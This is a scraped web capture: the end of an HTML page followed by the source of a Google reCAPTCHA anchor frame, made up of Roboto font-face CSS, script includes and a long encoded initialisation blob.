	C2.603,12.988,2.651,13,2.7,13c0.058,0,0.116-0.016,0.167-0.048l3.524-3.237H12.7c0.165,0,0.3-0.129,0.3-0.286V0.286
	C13,0.128,12.865,0,12.7,0z"/>
</svg>
	</div>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld98NoUAAAAAKm1sgMJmBScNmKYMDkTSKOaq58W&co=aHR0cHM6Ly9ncmVlbnNhdmFubmFoZGlwbG9tYXRpY2NhYmxlLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=n83er4ym2vmw
body_size: 50609
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="1Kndox53K_gf_lKcKMWWtg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="1Kndox53K_gf_lKcKMWWtg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1Kndox53K_gf_lKcKMWWtg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22GMO9ISc5wp01w71Mwr/CuRnDiALCrsOJbXZQZ8O5cw/DoEMdOF0LwqvDtsOiEy16WcKde8Kgw5IHw4LDoMOWw7BmICUoIUp/JsOadcK9V8O/[base64]/[base64]/worDj8KNwpYFRcOYMn1JO8KmHsOywp7CjsKvDsKuwrvDt8K8VsK0IsOieD1fw6QycyART8OcP1RKcBzCu8Kew5AQeU51J8Kiw7rCqzcPDjRGCcKUw6XCncOmwqPDsMKwBsOww6XDmcKbamjCmMORw5vCscK2woBuV8OYwpTCvH/DvzPCv8Oaw6XDkX3Dk2w8OXwKw6EVBcOyKsKLw4NNw6g9wqfDisOUw5wtw7HDnHk/w6obYcKUPzvDqh5Ew6hQwrprRybDnBQ2wp0BcMOAwrotCsORwqw1w6FbSsKoQX45HcKBFMKsQFggw51/eXXDusOBFcK/w4XClBzDsm/CtcOaw5rDt0xwZsOrw53CtMODTsOKwrNzwrLDnMOJSsK2VsOPw6LDs8OjJkITwrY4K8KuMcOuw7nDo8KtCjZNSsKUYcOSw50WwrrDhMOGOsKsf8KyGGXDncK1wqxaS8KvIzRDOcOYw6lswrsWecOHBcOKwoh6wpQGw5TDqsOKRSbDhsO4wqkfDBDDgMOyA8OSdV/[base64]/CrBjCm3RkXAQ4w7PCuyYTwrvCtcO/worDi3U+wq83FRXCgzZCwqfDucOcFDHCn8OfZ1TCqjDCicObw4XClsKvwqrDksOoc2zCrcKGBAcSPcKUwo7DkRYDQysmQcKnB8KWSHnCpFTCtsOLTX/Dh8KlGMOOTcK+wopUMMONUMOrLRNfOcKOw7NvYkTDg8OMYsOeSsO1dlHDtcO9w7bCisOuFFfDpRF9w4p4w4/[base64]/DuDQ/eC3Dpj5jEcKnw70UemLClcOIGsOKwoLCo8KNwpnCi8Ovwrg3wrxdwrLCmQcWNhohPcKnwqF4w6N3wp8zwoLCmsOwIcKpFsOke1pJfktEwp1UI8K2XMOwZMOvw60dw4MCw5jCmil4TsOVw7vDnsK8wqg/wpfCq3zDhMO/a8K4RnoOb1jCnMOow5jDr8KuwoTCtzTDszAMwos+c8K4wpLDhg/CrsK3TsK7WT/DqMOcZ2Amwr/DrcKPQkPCgTMIwozDjRMEFXZkN0t8wqZFTClaw53Cnw9SVzzDgUjCgsOuwqRgw5LDpMO2BcOywocJwr/[base64]/e8K0LiTDsFrCscOoKksfw4FcMcKrwpPCmlNVC2xJwp/CiAzDrMKIw5PCoTLCkcOdCAzDq30Fw75aw7fCpXHDmcO1wrrCqsKqNWoHBcOOQFMbw6jDjcOPTg8Lw446wpzCrcKlZXAIKcOjwpM6DsKAFQwpw6/Dq8OLwrJ8Z8ObT8KnwqQPw7ULSMOsw6Uaw6PCoMOQMWTClMKbw6RKwoBFw4nCiMKDBnptJsO5BsKCOHPDiCfDmcKWwrsswrdJwqTDnUQcZl3Cv8KKwo/DnMKGw4nChAgYGE4ow5sJw4fCmXtdJlHCi3/DhMOyw4rDtDDCtsOVJUvCusKYbzDDosO4w48qWMOfw5zCjWXDh8OTCsKsa8ORwrbDr0fCv8KdaMOrw57Drgpfw5RdWsOKwrXDtGAZwrATworCo2DDgQwEw6TCiEHDoiwnOMKVFyLCjE5/FsKnH1kpLsK4OsKmDBfChQ3DocONZ2l8w492wpQ1OsOhw4vChMKNbH/[base64]/DnMKgVj3Cn8OAcEJbw5XDvjkRwrk8Qy5GwpbDncONw6LDiMK4eMKVwqvCh8O4VcOmUMOgB8O8wpslR8OLFMKVKcOWF2XCrVrCpETClcOyNTjCpsKfcQzDrsOZK8OQesK4JcKnwq/DniXCu8O0woEcScKDf8OTAmIiVMO8w7nClMKOw6ZdwqHDuznCvsOpEy3DkcKWUnFBwrDDp8KowqU2wprCsXTCrMKUw7pgwrnCksKlLcK7wo8+PG5SCm/DosKjGMKkwpzClVrDoMKywoXCk8K6wrTDiwxgCmTClgTCliIeIiQQwrM3RsKbSk9Qw5bDu0rDrgTDmMKcPMKWw6E2T8KOw5DDoz3DvHciwq3CpMOiSE0qw4/CqklQI8KsPnXDgsObPsOOwoEBwpoEwp05w5PDqzvCoMKkw64jw6PCjMK8w5V3JhzCsB3Ci8O5w7FLw5/CpUbCh8O5wq7CoGZ5Q8KUwpZfw5oaw7xIOFnCv1tOb3/CksOywqTCgElhwrlGw75ywq3CosObesKLGlfDnMOsw5rDvcOaCcKrdwvDpxJmX8O0cFJBwp7DnmzDhsKEwqBkDEEdw44VwrHCtsOOwo7DocKXw5oRJ8Omw7dMwq/DkMOQSMO7wrReSAnDnB7CmMK6w7/CvmtQwqktesKSwp7Du8KpWsOxw590w47Ds0AqGwwIAWkWGVjCusOQwpNeUm7DhsOFNgjCo2BRwp/CmMKBwp/[base64]/DqhUCDkDClDEmw7Ygw4DDrz9gwpozEUvCv8KiwoHCnFbDh8OHwpIsTMKgKsKVRA4DwqLCtzLCp8KbDj9USi0teAjCkwYBbXB8w6YxakFOQcOUw64NwpTCvMKPw6zDjsOIXgA9w4zDgcOGF1lgw5/ChnQ/TMKiPlhPQw/Dl8OYw4PCisObfcOoLEJ9wpNdVTjCicOsRUbCicO6G8K2a0XCuMKVBwssEcO9W0jCrcO8asKKwq3CmSFRwp/[base64]/[base64]/DisO4wrfDssKCJsKkwoTCm0tuKcKfwox2w4dYwodBKxRnFXFeacKowpfCtsKuAMOAw7DCimVXwrjDjE0uwrVew6obw5EEcsOPGsOiw6sUR8KAwo9DSyREwo51HRp3wqsGfsOAwp/[base64]/Q8O6w43Cun8/[base64]/w6rCtVVDI8OswqAzO8K/wq9YTR5iwq7Dg8KmOsOIw5HDm8KVesK+ODHCisOTw4tLw4fCocKCwr7CrcKgQsODFVoww50PRMKqS8O/[base64]/w5pOY3TCrcOOwpXDs1sBWsK0TMKpwpFvYiJuwrtKKMKJV8OoRG1PJD/[base64]/Dh8OcXcO9UUN2Y8KiKiDCsMOGQsOZw7VsfMOFSkHCqlIzWsKSwpLDnlHDh8KMBSsYIyvC